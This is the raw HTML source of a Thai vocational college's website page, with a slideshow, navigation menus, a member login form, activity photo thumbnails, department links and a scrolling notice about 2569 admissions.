                <img class="mySlides" src="//www.skc.ac.th//logo-img/30052024143349445512963_449065351170210_5260596361539878225_n.jpg" style="width: 100%;">
                </a>
            </div> 
                  
                <a href="https://www.skc.ac.th/home.php" title="b1">
                <img class="mySlides" src="//www.skc.ac.th//logo-img/30052024143324LINE_ALBUM_ลงนามถวายพระพร สมเด็จพระนางเจ้าฯ พระบ_4.jpg" style="width: 100%;">
                </a>
            </div> 
                  
                <a href="https://www.skc.ac.th/" title="b2">
                <img class="mySlides" src="//www.skc.ac.th//logo-img/0401202210563202.jpg" style="width: 100%;">
                </a>
            </div> 
                
<!-- ปิดภาพ Slide -->  
 
<div id="stage" class="w3-display-topleft w3-container w3-hide-medium w3-hide-small" style="margin-left: 110px; margin-top: 95px; font-size: 40px; font-family:'Pattaya';text-shadow: 2px 2px 4px #000000;color: #FFFFFF;">

 <img  id="spinner" src="logo-img/logo_skc.png" style="width:80px;">
วิทยาลัยการอาชีพสุไหงโก-ลก
</div>
<!--เริ่ม-ภาพกราฟิก-->
  
<div class="w3-display-topleft w3-container w3-hide-medium w3-hide-small" style="margin-left: -20px; margin-top: 50px;text-shadow: 2px 2px 4px #000000;color: #FFFFFF;">
 <img src="https://www.skc.ac.th//img/bar_left.png" style="width:40%;">
</div>
<div class="w3-display-topright w3-container w3-hide-medium w3-hide-small w3-right"align = "right" style="margin-right:-20px; margin-top: 50px;text-shadow: 2px 2px 4px #000000;color: #FFFFFF;">
 <img src="https://www.skc.ac.th//img/bar_right.png" style="width:40%;">
</div>
  <!--สิ้นสุด-ภาพกราฟิก-->


<script>
var myIndex = 0;
carousel();

function carousel() {
  var i;
  var x = document.getElementsByClassName("mySlides");
  for (i = 0; i < x.length; i++) {
    x[i].style.display = "none";  
  }
  myIndex++;
  if (myIndex > x.length) {myIndex = 1}    
  x[myIndex-1].style.display = "block";  
  setTimeout(carousel, 4000); // Change image every 2 seconds
}

</script>


<!-- Page Container -->
<div class="w3-container w3-content w3-round " style="background-color: #ffffff; max-width:1400px;margin-top:5px">    
  <!-- The Grid -->
    <div class="w3-row "style="margin-top:15px">
      <!-- Left Column -->
        
 <!-- Left Column -->
    <div class="w3-col m3 w3-hide-small">

<!-- Logo -->
    <div class="w3-card w3-round w3-center"style="background-color: #d6dde3;">
        <div class="w3-container">
         
      <!-- admin แก้ไข -->
        

          <img src="logo-img/logo_skc.png" alt="Avatar" style="width:80%"><br>
          <span style="font-size: 18px">วิทยาลัยการอาชีพสุไหงโก-ลก</span>
          <div class="w3-row "style="text-align: center;"><center>
            <div class="w3-cell">
              <button class="w3-button w3-block w3-green w3-section" title="ดีเยี่ยม" onClick="window.location='?vote=3&vote_date=2026-01-17&vote_ip=18.216.85.157'">ดีเยี่ยม</button>
            </div>
            <div class="w3-cell">
              <button class="w3-button w3-block w3-yellow w3-section" title="ดี" onClick="window.location='?vote=2&vote_date=2026-01-17&vote_ip=18.216.85.157'">ดี</button>
            </div>
              <div class="w3-cell">
              <button class="w3-button w3-block w3-red w3-section" title="ปรับปรุง" onClick="window.location='?vote=1&vote_date=2026-01-17&vote_ip=18.216.85.157'">ปรับปรุง</button>
            </div></center>
          </div>
        </div>
      </div>

      <!-- บล็อกเมนู ข้อมูลพื้นฐาน-->
            <div class="w3-card w3-round"style="margin-top: 11px;background-color: #d6dde3;">
        <!-- Profile -->
         <h4 class="w3-round w3-center center-l"style="border-radius: 4px 4px 0px 0px; color: #ffffff; background-color: #778899; height: 45px; font-size: 20px; padding: 7px"><i class="fa fa-home "></i> ข้อมูลพื้นฐาน</h4>

        
                      <a href="home.php" class="w3-button w3-block w3-left-align">
                      <i class="fa fa-chevron-circle-right" aria-hidden="true" target="_blank"></i> หน้าหลัก</a>
                      <a href="home.php?webboard" class="w3-button w3-block w3-left-align">
                      <i class="fa fa-chevron-circle-right" aria-hidden="true" target="_blank"></i> กระดานถาม-ตอบ</a>
                      <a href="home.php?list&category=1" class="w3-button w3-block w3-left-align">
                      <i class="fa fa-chevron-circle-right" aria-hidden="true" target="_blank"></i> ข่าวประชาสัมพันธ์</a>
                    <a href="?view=344" class="w3-button w3-block w3-left-align">
                      <i class="fa fa-chevron-circle-right" aria-hidden="true" target="_blank"></i> แผนผังโครงสร้าง</a>
                    <a href="?view=345" class="w3-button w3-block w3-left-align">
                      <i class="fa fa-chevron-circle-right" aria-hidden="true" target="_blank"></i> ประวัติความเป็นมา</a>
                    <a href="?view=346" class="w3-button w3-block w3-left-align">
                      <i class="fa fa-chevron-circle-right" aria-hidden="true" target="_blank"></i> ตราสัญลักษณ์</a>
                    <a href="?view=347" class="w3-button w3-block w3-left-align">
                      <i class="fa fa-chevron-circle-right" aria-hidden="true" target="_blank"></i> หลักสูตรการศึกษา ปวช.,ปวส.</a>
                    <a href="?view=348" class="w3-button w3-block w3-left-align">
                      <i class="fa fa-chevron-circle-right" aria-hidden="true" target="_blank"></i> แผนที่วิทยาลัยฯ</a>
                    <a href="?view=400" class="w3-button w3-block w3-left-align">
                      <i class="fa fa-chevron-circle-right" aria-hidden="true" target="_blank"></i> ข้อมูลนักศึกษา ระดับ ปวช.,ปวส.</a>
                    <a href="?view=401" class="w3-button w3-block w3-left-align">
                      <i class="fa fa-chevron-circle-right" aria-hidden="true" target="_blank"></i> ข้อมูลบุคลากร</a>
                    <a href="?view=430" class="w3-button w3-block w3-left-align">
                      <i class="fa fa-chevron-circle-right" aria-hidden="true" target="_blank"></i> วิสัยทัศน์และพันธกิจ</a>
                    <a href="?view=431" class="w3-button w3-block w3-left-align">
                      <i class="fa fa-chevron-circle-right" aria-hidden="true" target="_blank"></i> ประวัติสถานศึกษา</a>
                    <a href="?view=432" class="w3-button w3-block w3-left-align">
                      <i class="fa fa-chevron-circle-right" aria-hidden="true" target="_blank"></i> ผู้บริหารจากอดีตจนถึงปัจจุบัน</a>
                      <a href="https://www.skc.ac.th/home.php?group_ita" class="w3-button w3-block w3-left-align">
                      <i class="fa fa-chevron-circle-right" aria-hidden="true" target="_blank"></i> ITA2568</a>
                      <a href="home.php?album" class="w3-button w3-block w3-left-align">
                      <i class="fa fa-chevron-circle-right" aria-hidden="true" target="_blank"></i> ภาพกิจกรรม</a>
                      <a href="home.php?contact" class="w3-button w3-block w3-left-align">
                      <i class="fa fa-chevron-circle-right" aria-hidden="true" target="_blank"></i> ข้อมูลการติดต่อ</a>
                    <a href="?view=468" class="w3-button w3-block w3-left-align">
                      <i class="fa fa-chevron-circle-right" aria-hidden="true" target="_blank"></i> ข้อมูลตลาดแรงงานสถานประกอบการ</a>
                    <a href="?view=469" class="w3-button w3-block w3-left-align">
                      <i class="fa fa-chevron-circle-right" aria-hidden="true" target="_blank"></i> ข้อมูลอาคารสถานที่</a>
                    <a href="?view=470" class="w3-button w3-block w3-left-align">
                      <i class="fa fa-chevron-circle-right" aria-hidden="true" target="_blank"></i> ข้อมูลวัสดุครุภัณฑ์</a>
                    <a href="?view=471" class="w3-button w3-block w3-left-align">
                      <i class="fa fa-chevron-circle-right" aria-hidden="true" target="_blank"></i> ข้อมูลพื้นฐานและจังหวัด</a>
                    <a href="?view=472" class="w3-button w3-block w3-left-align">
                      <i class="fa fa-chevron-circle-right" aria-hidden="true" target="_blank"></i> ข้อมูลงบประมาณและการเงิน</a>
                    <a href="?view=473" class="w3-button w3-block w3-left-align">
                      <i class="fa fa-chevron-circle-right" aria-hidden="true" target="_blank"></i> งานวิจัยและสิ่งประดิษฐ์</a>
                    <a href="?view=497" class="w3-button w3-block w3-left-align">
                      <i class="fa fa-chevron-circle-right" aria-hidden="true" target="_blank"></i> รายงานยอดสมัครเรียน ประจำปี 2566</a>
                    <br style="border-radius: 0px 0px 4px 4px;">
      </div>
    
  <!--เริ่ม--ข่าวประชาสัมพันธ์-->  
            <div class="w3-card w3-round w3-center"style="margin-top: 11px;background-color:#d6dde3;">
        <!-- Profile -->
         <h4 class="w3-round "style="border-radius: 4px 4px 0px 0px; color: #ffffff; background-color: #778899; height: 45px; font-size: 20px; padding: 7px;"><i class="fa fa fa-newspaper-o"></i> ข่าวประชาสัมพันธ์</h4>

<!-- admin แก้ไข -->
        

                      <a href="?list&category=1" class="w3-button w3-block w3-left-align"><i class="fa fa-th-list" aria-hidden="true"></i> ข่าวประชาสัมพันธ์</a>
                      <a href="?list&category=2" class="w3-button w3-block w3-left-align"><i class="fa fa-th-list" aria-hidden="true"></i> ผลงานครู</a>
                      <a href="?list&category=3" class="w3-button w3-block w3-left-align"><i class="fa fa-th-list" aria-hidden="true"></i> ประกาศจัดซื้อจัดจ้าง</a>
                      <a href="?list&category=4" class="w3-button w3-block w3-left-align"><i class="fa fa-th-list" aria-hidden="true"></i> ตรวจสอบภายใน</a>
                      <a href="?list&category=61" class="w3-button w3-block w3-left-align"><i class="fa fa-th-list" aria-hidden="true"></i> ผลงานนักเรียน</a>
                      <a href="?list&category=62" class="w3-button w3-block w3-left-align"><i class="fa fa-th-list" aria-hidden="true"></i> วารสารประชาสัมพันธ์</a>
                      <br style="border-radius: 0px 0px 4px 4px;">
      </div>
        <!--สิ้นสุด-ข่าวประชาสัมพันธ์-->       
         

<!--เข้าสู่ระบบ-->
      <div class="w3-card w3-round"style="margin-top: 11px;background-color: #d6dde3;">
        <!-- Profile -->   </center>
         <h5 class="w3-round "style="border-radius: 4px 4px 0px 0px; color: #ffffff; background-color: #778899; height: 45px; font-size: 22px; padding: 7px"><center><i class="fa fa-pie-chart"></i> เข้าสู่ระบบสมาชิก</center></h5>
                        <form action="widgets/login.php" id="loginForm" method="post" >
                                    <div class="container">
                                        
                                        <div class="w3-row w3-container"><label>Email</label><br>
                                            <input type="text"  name="email" id="email" placeholder="Email" required  style="width:100%" autocomplete="off">
                                        </div>
                                    </div>
                                    <div class="container" style="margin-top:-20px;">
                                       
                                        <div class="w3-row w3-container"> <label style="width:20%">Password</label><br>
                                            <input type="password"  name="pass" id="pass" placeholder="Password" required style="width:100%" autocomplete="off">
                                       </div>
                                    </div><br>
                                    <div class="container" style="margin-top:-30px;font-size:20px">
                                        <div class="w3-row w3-center">
                                            <!--<a href="home.php?signup"></a>-->
                                            <button type="button" class="w3-button w3-orange" onClick="window.location='?signup'">สมัครสมาชิก</button>

                                            <input type="submit" name="submit" id="submit" value="เข้าสู่ระบบ" class="w3-button w3-green">

                                            <button type="button" class="w3-button w3-blue" onClick="window.location='?alumnus'">ลงทะเบียนศิษย์เก่า</button>

                                        </div>
                                    </div>
                                </form>
                         <br style="border-radius: 0px 0px 4px 4px;">
      </div>
            <!--ปิดเข้าสู่ระบบ-->

<!--บล็อกเมนูเพิ่มใหม่-->
             <div class="w3-card w3-round"style="margin-top: 11px;background-color: #d6dde3;">
        <!-- Profile -->
         <h5 class="w3-round "style="border-radius: 4px 4px 0px 0px; color: #ffffff; background-color: #778899; height: 45px; font-size: 18px; padding: 7px"><center><i class="fa fa-pie-chart"></i> ทดสอบเพิ่มบล๊อกเมนู</center></h5>

<!-- admin แก้ไข -->
        

                    <br style="border-radius: 0px 0px 4px 4px;">
      </div>
      <!--บล็อกเมนูเพิ่มใหม่-->


<!--เริ่ม--ภาพกิจกรรม-->
        <div class="w3-card w3-round w3-center"style="margin-top: 11px;background-color: #d6dde3;">
        <!-- Profile -->
         <h4 class="w3-center w3-round "style="border-radius: 4px 4px 0px 0px; color: #ffffff; background-color: #778899; height: 45px; font-size: 22px; padding: 7px;"><i class="fa fa fa-picture-o"></i> ภาพกิจกรรม</h4>
         <div class="w3-row-padding">

              
         
           <div class="w3-half"><a href="?view_album=43">
             <img src="album_upload/1676271088_324026085_5554527327991412_4199332376887043463_n.jpg" style="width:100%;height: 80px;" class="w3-margin-bottom zoom"></a>
           </div>

           
         
           <div class="w3-half"><a href="?view_album=139">
             <img src="album_upload/1722907777_454008558_490678300342248_9142780262501482861_n.jpg" style="width:100%;height: 80px;" class="w3-margin-bottom zoom"></a>
           </div>

           
         
           <div class="w3-half"><a href="?view_album=299">
             <img src="album_upload/1755135350_530296897_756865430390199_5861313428625632262_n.jpg" style="width:100%;height: 80px;" class="w3-margin-bottom zoom"></a>
           </div>

           
         
           <div class="w3-half"><a href="?view_album=164">
             <img src="album_upload/1724031705_455312641_498386292904782_5135277660014523721_n.jpg" style="width:100%;height: 80px;" class="w3-margin-bottom zoom"></a>
           </div>

           
         
           <div class="w3-half"><a href="?view_album=277">
             <img src="album_upload/1751355565_511269071_723655477044528_4834740120241530059_n.jpg" style="width:100%;height: 80px;" class="w3-margin-bottom zoom"></a>
           </div>

           
         
           <div class="w3-half"><a href="?view_album=129">
             <img src="album_upload/1721974642_452972616_483906274352784_6073222905629228365_n.jpg" style="width:100%;height: 80px;" class="w3-margin-bottom zoom"></a>
           </div>

           
         
           <div class="w3-half"><a href="?view_album=298">
             <img src="album_upload/1755135219_528471807_756861753723900_4624889006685158831_n.jpg" style="width:100%;height: 80px;" class="w3-margin-bottom zoom"></a>
           </div>

           
         
           <div class="w3-half"><a href="?view_album=192">
             <img src="album_upload/1725499312_458397764_510464941696917_3571950124113880376_n.jpg" style="width:100%;height: 80px;" class="w3-margin-bottom zoom"></a>
           </div>

           
         
           <div class="w3-half"><a href="?view_album=145">
             <img src="album_upload/1723513521_454699322_493140233429388_114197624871586003_n.jpg" style="width:100%;height: 80px;" class="w3-margin-bottom zoom"></a>
           </div>

           
         
           <div class="w3-half"><a href="?view_album=121">
             <img src="album_upload/1721697621_452073937_479962308080514_3882691488229110060_n.jpg" style="width:100%;height: 80px;" class="w3-margin-bottom zoom"></a>
           </div>

           
         
           <div class="w3-half"><a href="?view_album=190">
             <img src="album_upload/1725412933_458287774_509793291764082_4920011961602509509_n.jpg" style="width:100%;height: 80px;" class="w3-margin-bottom zoom"></a>
           </div>

           
         
           <div class="w3-half"><a href="?view_album=197">
             <img src="album_upload/1747642944_495579071_688069510603125_7890707033131575130_n.jpg" style="width:100%;height: 80px;" class="w3-margin-bottom zoom"></a>
           </div>

           
         
           <div class="w3-half"><a href="?view_album=297">
             <img src="album_upload/1755135076_528829843_756214337121975_6719998954355299509_n.jpg" style="width:100%;height: 80px;" class="w3-margin-bottom zoom"></a>
           </div>

           
         
           <div class="w3-half"><a href="?view_album=245">
             <img src="album_upload/1747797703_485155631_651065260970217_3342786647332882877_n.jpg" style="width:100%;height: 80px;" class="w3-margin-bottom zoom"></a>
           </div>

           
         </div>
            <br style="border-radius: 0px 0px 4px 4px;">
      </div>
      <br>
        
 <!--สิ้นสุด--ภาพกิจกรรม-->       
     
 <!--เริ่ม--ข้อมูลทั่วไป-->  
            <div class="w3-card w3-round w3-center"style="margin-top: 11px;background-color:#d6dde3;">
        <!-- Profile -->
         <h4 class="w3-round "style="border-radius: 4px 4px 0px 0px; color: #ffffff; background-color: #778899; height: 45px; font-size: 20px; padding: 7px;"><i class="fa fa fa-newspaper-o"></i> แผนกวิชา
</h4>

<!-- admin แก้ไข -->
        

                      <a href="?list_inside&category=48" class="w3-button w3-block w3-left-align"><i class="fa fa-th-list" aria-hidden="true"></i> สาขาวิชาการตลาด</a>
                      <a href="?list_inside&category=49" class="w3-button w3-block w3-left-align"><i class="fa fa-th-list" aria-hidden="true"></i> สาขาวิชาการบัญชี</a>
                      <a href="?list_inside&category=50" class="w3-button w3-block w3-left-align"><i class="fa fa-th-list" aria-hidden="true"></i> สาขาวิชาช่างไฟฟ้ากำลัง</a>
                      <a href="?list_inside&category=51" class="w3-button w3-block w3-left-align"><i class="fa fa-th-list" aria-hidden="true"></i> สาขาวิชาช่างยนต์</a>
                      <a href="?list_inside&category=52" class="w3-button w3-block w3-left-align"><i class="fa fa-th-list" aria-hidden="true"></i> สาขาวิชาช่างอิเล็กทรอนิกส์</a>
                      <a href="?list_inside&category=54" class="w3-button w3-block w3-left-align"><i class="fa fa-th-list" aria-hidden="true"></i> สาขาวิชาช่างเชื่อมโลหะ</a>
                      <a href="?list_inside&category=55" class="w3-button w3-block w3-left-align"><i class="fa fa-th-list" aria-hidden="true"></i> สาขาวิชาก่อสร้าง</a>
                      <a href="?list_inside&category=56" class="w3-button w3-block w3-left-align"><i class="fa fa-th-list" aria-hidden="true"></i> สาขาวิชาการโรงแรม/การท่องเที่ยว</a>
                      <a href="?list_inside&category=63" class="w3-button w3-block w3-left-align"><i class="fa fa-th-list" aria-hidden="true"></i> สาขาวิชาอาหาร/โภชนาการ</a>
                      <a href="?list_inside&category=64" class="w3-button w3-block w3-left-align"><i class="fa fa-th-list" aria-hidden="true"></i> สาขาวิชาเทคโนโลยีธุรกิจดิจิทัล</a>
                      <br style="border-radius: 0px 0px 4px 4px;">
      </div>
        <!--สิ้นสุด-ข้อมูลทั่วไป-->  


      <!-- ประกาศด่วน! -->
            <div class="ticker-up w3-container w3-display-container w3-round w3-theme-l4 w3-border w3-theme-border w3-margin-bottom w3-hide-small"style="margin-top: 11px;" >
        <span onclick="this.parentElement.style.display='none'" class="w3-button w3-theme-l3 w3-display-topright">
          <i class="fa fa-remove"></i>
        </span>
        <p><strong>ประกาศด่วน!</strong>

<!-- admin แก้ไข -->
        
        </p>
        
        <marquee direction="up" scrollamount="2" onmouseover="this.stop();" onmouseout="this.start();"style="height: 220px;">
                  <div dir="auto" style="text-align: center; " segoe="" ui="" historic",="" "segoe="" ui",="" helvetica,="" arial,="" sans-serif;="" color:="" rgb(8,="" 8,="" 9);="" font-size:="" 15px;="" white-space-collapse:="" preserve;"=""><div dir="auto" style="font-family: &quot;Segoe UI Historic&quot;, &quot;Segoe UI&quot;, Helvetica, Arial, sans-serif; color: rgb(8, 8, 9); font-size: 15px; text-align: start; white-space-collapse: preserve;"><div style="text-align: center;"><span style="font-weight: bold;">ประกาศวิทยาลัยการอาชีพสุไหงโก-ลก </span></div></div><div dir="auto" style="text-align: center; font-family: &quot;Segoe UI Historic&quot;, &quot;Segoe UI&quot;, Helvetica, Arial, sans-serif; color: rgb(8, 8, 9); font-size: 15px; white-space-collapse: preserve;"><span style="font-weight: bold;">เปิดรับสมัครนักเรียน นักศึกษาประจำปีการศึกษา 2569</span></div><div dir="auto" style="text-align: center; font-family: &quot;Segoe UI Historic&quot;, &quot;Segoe UI&quot;, Helvetica, Arial, sans-serif; color: rgb(8, 8, 9); font-size: 15px; white-space-collapse: preserve;"><span style="font-weight: bold;"><span class="html-span xdj266r x14z9mp xat24cr x1lziwak xexx8yu xyri2b x18d9i69 x1c1uobl x1hl2dhg x16tdsg8 x1vvkbs" style="text-align: inherit; overflow-wrap: break-word; margin-inline: 0px; padding-inline: 0px; padding-bottom: 0px; margin-bottom: 0px; margin-top: 0px; padding-top: 0px; font-family: inherit;"><a tabindex="-1" class="html-a xdj266r x14z9mp xat24cr x1lziwak xexx8yu xyri2b x18d9i69 x1c1uobl x1hl2dhg x16tdsg8 x1vvkbs" style="color: rgb(56, 88, 152); cursor: pointer; text-align: inherit; overflow-wrap: break-word; margin-inline: 0px; padding-inline: 0px; padding-bottom: 0px; margin-bottom: 0px; margin-top: 0px; padding-top: 0px; font-family: inherit;"></a></span>รอบโควตา รอบที่ 2</span></div><div dir="auto" style="text-align: center; font-family: &quot;Segoe UI Historic&quot;, &quot;Segoe UI&quot;, Helvetica, Arial, sans-serif; color: rgb(8, 8, 9); font-size: 15px; white-space-collapse: preserve;"><span style="font-weight: bold;">ระดับชั้นประกาศนียบัตรวิชาชีพ (ปวช.)</span></div><div dir="auto" style="text-align: center; font-family: &quot;Segoe UI Historic&quot;, &quot;Segoe UI&quot;, Helvetica, Arial, sans-serif; color: rgb(8, 8, 9); font-size: 15px; white-space-collapse: preserve;"><span style="font-weight: bold;">ระดับชั้นประกาศนียบัตรวิชาชีพชั้นสูง (ปวส.)</span></div><div dir="auto" style="text-align: center; font-family: &quot;Segoe UI Historic&quot;, &quot;Segoe UI&quot;, Helvetica, Arial, sans-serif; color: rgb(8, 8, 9); font-size: 15px; white-space-collapse: preserve;"><span style="font-weight: bold;">- เปิดรับสมัครตั้งแต่ 08 มกราคม 2569 - 13 กุมภาพันธ์ 2569</span></div><div dir="auto" style="text-align: center; font-family: &quot;Segoe UI Historic&quot;, &quot;Segoe UI&quot;, Helvetica, Arial, sans-serif; color: rgb(8, 8, 9); font-size: 15px; white-space-collapse: preserve;"><span style="font-weight: bold;">- ประกาศรายชื่อ 18 กุมภาพันธ์ 2569</span></div><div dir="auto" style="text-align: center; font-family: &quot;Segoe UI Historic&quot;, &quot;Segoe UI&quot;, Helvetica, Arial, sans-serif; color: rgb(8, 8, 9); font-size: 15px; white-space-collapse: preserve;"><span style="font-weight: bold;">- มอบตัว 21 กุมภาพันธ์ 2569</span></div></div>                                                                                  </marquee>
      </div>
    <!-- กระกาศด่วน! -->


<!--เริ่ม--ตัวชี้วัดที่ 9 และ 10 การเปิดเผยข้อมูล OIT-->
 
<!--สิ้นสุด--ตัวชี้วัดที่ 9 และ 10 การเปิดเผยข้อมูล OIT-->


<!--เริ่ม--บล็อกด้านซ้าย Code-->
                       
      <div class="w3-card w3-round w3-center"style="margin-top: 11px;background-color: #d6dde3;">
        <!-- Profile -->
         <h4 class="w3-center w3-round "style="border-radius: 4px 4px 0px 0px; color: #ffffff; background-color: #778899; height: 45px; font-size: 22px; padding: 7px"><i class="fa fa fa-shield "></i> ลิ้งภายใน</h4>

           <!-- admin แก้ไข -->
        
                  
                <div class="w3-container" style="font-size:18px;">
                          <a href="home.php?study" target="_blank"style="text-decoration: none ;">
          <div class="  w3-container w3-hoverable w3-orange w3-hover-blue w3-margin-top w3-round">
            <div style="margin-left:5px; font-family:'Mitr';height: 130px;display: table-cell;vertical-align: middle;">
              <b><span style="font-size:30px;">แบบฟอร์มรับสมัคร</span></b><br>
              <b><span style="font-size:22px;">นักเรียน-นักศึกษา</span></b>
            </div>
          </div>
        </a>
                                  </div>
            <br style="border-radius: 0px 0px 4px 4px;">
      </div>
        <!--สิ้นสุด--บล็อกด้านซ้าย Code-->


<!--บริการข้อมูลที่เกี่ยวข้อง-->
          <div class="w3-card w3-round w3-center"style="margin-top: 11px;background-color: #d6dde3;">
        <!-- Profile -->
         <h4 class="w3-center w3-round "style="border-radius: 4px 4px 0px 0px; color: #ffffff; background-color: #778899; height: 45px; font-size: 22px; padding: 7px"><i class="fa fa fa-shield "></i> บริการข้อมูลที่เกี่ยวข้อง</h4>
          <!-- End Right Column ลิงค์ภายนอก-->
          <!-- admin แก้ไข -->
        
    <style>
.image-grid {
  display: grid;
  grid-template-columns: repeat(auto-fit, minmax(250px, 1fr));
  gap: 20px;
  max-width: 1200px;
  margin: auto;
  padding: 20px;
}

.image-grid img {
  width: 100%;
  height: auto;
  object-fit: contain;
  border-radius: 8px;
  box-shadow: 0 2px 6px rgba(0, 0, 0, 0.1);
}
</style>

<div class="image-grid">
  <a href="https://www.vec.go.th/" target="_blank"><img src="https://pnvc.ac.th/wp-content/uploads/2024/08/vec.png" alt=""></a>
  <a href="https://std2018.vec.go.th/web/" target="_blank"><img src="https://pnvc.ac.th/wp-content/uploads/2024/08/std02.png" alt=""></a>
  <a href="https://v-cop.go.th/" target="_blank"><img src="https://pnvc.ac.th/wp-content/uploads/2024/08/v-cop.png" alt=""></a>
  <a href="https://idplan.ovec.go.th/idplan/login/" target="_blank"><img src="https://pnvc.ac.th/wp-content/uploads/2024/11/ID-plan.png" alt=""></a>
  <a href="https://rtraining.net/" target="_blank"><img src="https://pnvc.ac.th/wp-content/uploads/2024/11/Rtraining.png" alt=""></a>
  <a href="https://admission.vec.go.th/web/student.htm?mode=init" target="_blank"><img src="https://pnvc.ac.th/wp-content/uploads/2024/11/std02.png" alt=""></a>
</div>
          <!-- End Right Column ปิดลิงค์ภายนอก-->
            <br style="border-radius: 0px 0px 4px 4px;">
      </div>
      <!--บริการข้อมูลที่เกี่ยวข้อง-->

<!-- End Left Column -->
</div>
<style> 
p.test {
    word-wrap: break-word;
}
</style>      <!-- End Left Column -->
      <!-- Middle Column -->
    <div class="w3-col m7">
    
          <ul class="w3-ul">
            <li class="w3-padding-hor-16">
              <img src="logo-img/logo_skc.png" class="w3-left w3-circle w3-margin-right" style="width:50px;">
                <span style="font-size: 22px;"><a href="?list">รายการ สาขาวิชาช่างไฟฟ้ากำลัง </a></span><br>
                <span style="font-size: 16px;border-bottom:px dotted ; color:#999; margin-bottom:2px;">วิทยาลัยการอาชีพสุไหงโก-ลก</span>
                <br>

  <form class="example" action="?list&search" role="form" name="myform" method="POST">
    <input type="text" placeholder="คำค้นหา.." name="keywords" autocomplete="off" required>
    <button type="submit"><i class="fa fa-search"></i></button>
  </form>

            </li>

        
        </ul>

                  <!-- Pagination End -->   
          <div class="pagination">
            <div class="pagination">
              <a href='?list&category=50&Page=1'>1</a><a href ='?list&category=50&Page=2'>&raquo;</a>          </div>
        </div>
        <!-- Pagination End -->
            <span class="w3-right" style="margin: 0px 20px">Page 1 of 0</span>



    </div>
         <div class="w3-col m2"> <!-- Right Column เปิดเมนูด้านขวา -->
   

     <!-- เปิด-บล็อกข้อมูลพื้นฐาน แสดงเฉพาะหน้าจอขนาดเล็ก -->
      <div class="w3-card w3-round w3-hide-medium w3-hide-large"style="margin-top: 11px;background-color: #d6dde3;">
        <!-- Profile -->
         <h4 class="w3-round w3-center center-l"style="border-radius: 4px 4px 0px 0px; color: #ffffff; background-color: #778899; height: 45px; font-size: 20px; padding: 7px"><i class="fa fa-home "></i> ข้อมูลพื้นฐาน</h4>
                    <a href="?view=497" class="w3-button w3-block w3-left-align">
                      <i class="fa fa-chevron-circle-right" aria-hidden="true" target="_blank"></i> รายงานยอดสมัครเรียน ประจำปี 2566</a>
                    <a href="?view=473" class="w3-button w3-block w3-left-align">
                      <i class="fa fa-chevron-circle-right" aria-hidden="true" target="_blank"></i> งานวิจัยและสิ่งประดิษฐ์</a>
                    <a href="?view=472" class="w3-button w3-block w3-left-align">
                      <i class="fa fa-chevron-circle-right" aria-hidden="true" target="_blank"></i> ข้อมูลงบประมาณและการเงิน</a>
                    <a href="?view=471" class="w3-button w3-block w3-left-align">
                      <i class="fa fa-chevron-circle-right" aria-hidden="true" target="_blank"></i> ข้อมูลพื้นฐานและจังหวัด</a>
                    <a href="?view=470" class="w3-button w3-block w3-left-align">
                      <i class="fa fa-chevron-circle-right" aria-hidden="true" target="_blank"></i> ข้อมูลวัสดุครุภัณฑ์</a>
                    <a href="?view=469" class="w3-button w3-block w3-left-align">
                      <i class="fa fa-chevron-circle-right" aria-hidden="true" target="_blank"></i> ข้อมูลอาคารสถานที่</a>
                    <a href="?view=468" class="w3-button w3-block w3-left-align">
                      <i class="fa fa-chevron-circle-right" aria-hidden="true" target="_blank"></i> ข้อมูลตลาดแรงงานสถานประกอบการ</a>
                      <a href="home.php?contact" class="w3-button w3-block w3-left-align">
                      <i class="fa fa-chevron-circle-right" aria-hidden="true" target="_blank"></i> ข้อมูลการติดต่อ</a>
                      <a href="home.php?album" class="w3-button w3-block w3-left-align">
                      <i class="fa fa-chevron-circle-right" aria-hidden="true" target="_blank"></i> ภาพกิจกรรม</a>
                      <a href="https://www.skc.ac.th/home.php?group_ita" class="w3-button w3-block w3-left-align">
                      <i class="fa fa-chevron-circle-right" aria-hidden="true" target="_blank"></i> ITA2568</a>
                    <a href="?view=432" class="w3-button w3-block w3-left-align">
                      <i class="fa fa-chevron-circle-right" aria-hidden="true" target="_blank"></i> ผู้บริหารจากอดีตจนถึงปัจจุบัน</a>
                    <a href="?view=431" class="w3-button w3-block w3-left-align">
                      <i class="fa fa-chevron-circle-right" aria-hidden="true" target="_blank"></i> ประวัติสถานศึกษา</a>
                    <a href="?view=430" class="w3-button w3-block w3-left-align">
                      <i class="fa fa-chevron-circle-right" aria-hidden="true" target="_blank"></i> วิสัยทัศน์และพันธกิจ</a>
                    <a href="?view=401" class="w3-button w3-block w3-left-align">
                      <i class="fa fa-chevron-circle-right" aria-hidden="true" target="_blank"></i> ข้อมูลบุคลากร</a>
                    <a href="?view=400" class="w3-button w3-block w3-left-align">
                      <i class="fa fa-chevron-circle-right" aria-hidden="true" target="_blank"></i> ข้อมูลนักศึกษา ระดับ ปวช.,ปวส.</a>
                    <a href="?view=348" class="w3-button w3-block w3-left-align">
                      <i class="fa fa-chevron-circle-right" aria-hidden="true" target="_blank"></i> แผนที่วิทยาลัยฯ</a>
                    <a href="?view=347" class="w3-button w3-block w3-left-align">
                      <i class="fa fa-chevron-circle-right" aria-hidden="true" target="_blank"></i> หลักสูตรการศึกษา ปวช.,ปวส.</a>
                    <a href="?view=346" class="w3-button w3-block w3-left-align">
                      <i class="fa fa-chevron-circle-right" aria-hidden="true" target="_blank"></i> ตราสัญลักษณ์</a>
                    <a href="?view=345" class="w3-button w3-block w3-left-align">
                      <i class="fa fa-chevron-circle-right" aria-hidden="true" target="_blank"></i> ประวัติความเป็นมา</a>
                    <a href="?view=344" class="w3-button w3-block w3-left-align">
                      <i class="fa fa-chevron-circle-right" aria-hidden="true" target="_blank"></i> แผนผังโครงสร้าง</a>
                      <a href="home.php?list&category=1" class="w3-button w3-block w3-left-align">
                      <i class="fa fa-chevron-circle-right" aria-hidden="true" target="_blank"></i> ข่าวประชาสัมพันธ์</a>
                      <a href="home.php?webboard" class="w3-button w3-block w3-left-align">
                      <i class="fa fa-chevron-circle-right" aria-hidden="true" target="_blank"></i> กระดานถาม-ตอบ</a>
                      <a href="home.php" class="w3-button w3-block w3-left-align">
                      <i class="fa fa-chevron-circle-right" aria-hidden="true" target="_blank"></i> หน้าหลัก</a>
                    <br style="border-radius: 0px 0px 4px 4px;">
      </div>
     <!-- ปิด-บล็อกข้อมูลพื้นฐาน แสดงเฉพาะหน้าจอขนาดเล็ก -->
     <!-- เปิด-บล็อกข่าวประชาสัมพันธ์ แสดงเฉพาะหน้าจอขนาดเล็ก -->
